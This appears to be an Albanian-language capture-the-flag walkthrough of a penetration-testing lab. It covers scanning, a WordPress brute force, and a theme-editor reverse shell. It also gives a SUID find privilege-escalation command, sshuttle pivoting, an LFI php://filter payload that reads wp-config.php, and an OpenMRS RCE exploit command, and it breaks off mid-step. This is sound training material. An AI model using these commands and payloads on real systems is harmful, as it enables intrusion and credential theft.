1. Skanojme rrjetin per subnete:

**Nmap -sn 10.10.110.0**

Ose:

**for i in {1..254} ;do (ping -c 1 10.10.110.$i | grep "bytes from" &) ;done**



1. **python3 autorecon.py 10.10.110.100**



Shohim 3 porta te hapura tek 110.100

1. ftp 10.10.110.100

anonymous

anonymous

cd Transfer/Incoming/

get todo.txt

1. Cat todo.txt



Pra shohim nje user JAMES qe do na hyje ne pune per me vone.

1. 
2. 
3. Perdorim cewl qe te shohim tek website:



1. Perdorim JAMES si username dhe per password do sherbeje file qe krijuam me cewl qe eshte dantecewl.txt



1. Pra password eshte james/Toyota:



1. Pasi kontrollojme gjejme flagon



**DANTE{Y0u_Cant_G3t_@_M3_Br0!}**

1. Klikojme dhe logohemi me james/Toyota tek wp-admin:

<http://10.10.110.100:65000/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen>

1. Klikojme:



Kjo sepse theme twenty seven eshte vulnerable dhe do e perdorim per te marre shell mbrapsht

1. Klikojme Apparence-Theme Editor



1. Klikpjme twenty seventeen si theme pasi vetem kete mund te bejme



1. Selektojme kodin actual qe eshte dhe e fshijme dhe e zvendesojme me kodin tone nga pentestmonkey



Porta qe hapim eshte 1234 pasi me 9001 nuk na funx

1. Hapim nje netcat



1. E trigerojme payloadin tone:

**10.10.110.100:65000/wordpress/wp-content/themes/twentyseventeen/header.php**



Pasi header.php eshte emir I php file qe modifikuam ne me kodin tone:

1. SHohim qe kem 2 usera:



1. Shohim qe nuk marrim dot flag.txt sepse jemi si www-data dhe duhet te jemi james:



1. SHohim qe:



Pra kemi nje password TheJoker12345!

1. Hyjme si James:



1. Marrim flag.txt



**DANTE{J4m3s_N33d5_@_p455w0rd_M4n4ger!}**

1. Logohemi si Balthazar me ThePJoker12345!



1. Per te bere Linux Privilege Escalation perdorim disa metoda:



1. Hedhim linuxprivchecker.py dhe LinPeas.sh per te pare ca privilegjesh mund te abuzojme qe te marrim root:









Kontrollojme /usr/bin









1. Pra shohim qe /usr/bin/find eshte vulnerable dhe mund te perdorim GTFOBINS per te bere privilege escalation:



Pra komanda: **find . -exec /bin/sh -p \; -quit**



Pra marrim root:



**DANTE{t00_Much_Pr1v}**

1. Meqe jemi Brenda root hedhim nje nmap per te bere enumerim te subneteve dhe per kete na duhet te hedhim nje nmap, perdorim static-binaries nga github qe permban dhe nmap ne menyre qe te kemi sadopak mundesi per ta ekzekutuar:



1. 
2. **./nmap –sn 172.16.1.100**

Na dalin disa subnete:

172.16.1.1

172.16.1.5

172.16.1.10

172.16.1.12

172.16.1.13

172.16.1.17

172.16.1.19

172.16.1.20

172.16.1.101

172.16.1.102

30) Instalojme sshuttle por duhet te kujdesemi qe te instalojme dy sshuttle nga github se njeri nga ata nuk punon:

**sudo sshpass -p "TheJoker12345!" sshuttle -r balthazar@10.10.110.100 172.16.1.0/24**



Pra perms sshuttle arrijme qe te aksesojme subnetet Brenda 172.16.1.100 qe nga linux yne pra sherben si nje tunnel per te bere pivoting.

1. Hapim 172.16.1.10 dhe shohim qe ka LFI pasi nese klikojme ne nje nga tabet shohim: **nav.php?page=**







**DANTE{LF1_M@K3s_u5_Cry}**

1. Me pas lidhemi me smbclient:

**smbclient //172.16.1.10/SlackMigration -U balthazar**



1. Shohim ca ka admintasks.txt



Pra qe ne fillim na jepet nje hint qe te heqim wordpress nga webroot qe do te thote qe mund te kete nje wp-config qe mund ta marrim perms browser meqe ka LFI, dhe aty mund te jene kredencialet. Me pas kemi nje direktori SLACK pasi futemi si Margaret ku mund te marrim disa creds per Frank meqe jane lene tek kjo direktoria.

1. Kthehemi perseri dhe logohemi si balthazar:



1. Kontrollojme db-exploit per OMRS exploit dhe na del qe ka RCE:



1. Nga kodi shohim qe duhet te ekzekutohet nje CURL qe duhet ta hedhim tek /usr/bin brenda pasi kur te ekzekutohet scripti aty do marri curl (/usr/bin/curl)





Kurse exploitin e omrs e hedhim tek /home/balthazar dhe e bejme chmod +x.

Sigurohemi qe te jemi loguar fillimisht tek portali omrs si user me number dhe me password:



Komanda qe japim eshte:

**bash exploitomrs.sh -u http://172.16.1.102/ -m 1234567 -p test1234 -c "type C:\Users\blake\Desktop\flag.txt"**

Flagu: **DANTE{1_N0w_Pr0nounC3_U_1ns3cuR3!}**

1. Shfrytezojme hintin qe na eshte dhene qe te marrim wp-config nga LFI e Margaret, dhe meqe eshte wp-config.php nuk e marrim dot .php direct por do bejme base64 encode dhe me pas decode:

[**http://172.16.1.10/nav.php?page=php://filter/convert.base64-encode/resource=/var/www/html/wordpress/wp-config.php**](http://172.16.1.10/nav.php?page=php://filter/convert.base64-encode/resource=/var/www/html/wordpress/wp-config.php)

Path ku ndodhet gjithmone wp-config eshte /var/www/html/wordpress/wp-config.php

1. 
2. Wp-config.php I encoduar eshte:



1. Bejme decode tani ne website online:





Dhe na nxjerr passwordin: **STARS5678FORTUNE401**

1. Logohemi me ssh si Margaret meqe kemi dhe passwordin tani:





Jemi ne nje restricted shell ku mund te bejme privilege escalation perms vim:



Pra hapim vim dhe japim esc dhe me pas ekzekutojme komandat e (b) me siper:

1. Pasi jemi tek Margaret kemi dhe nje user Frank dhe ideja eshte te bejme privilege escalation to Frank, hedhim pspy qe te shohim ca proceset jane ekzekutuar nga useri me para:
2. 





Shohim qe useri qe ka krijuar boxin ka krijuar nje script call.py dhe me pas e ka fshire dhe kjo ka nje cron job qe e ekzekuton, pra ne duhet te krijojme nje call.py dhe te vendosim nje rev shell brenda qe kur te therritet te ekzekutohet por kete duhet ta bejme pasi te jemi loguar si Frank.

1. Qe te marrim kredencialet e Frank hyjme tek /home/frank/Downloads

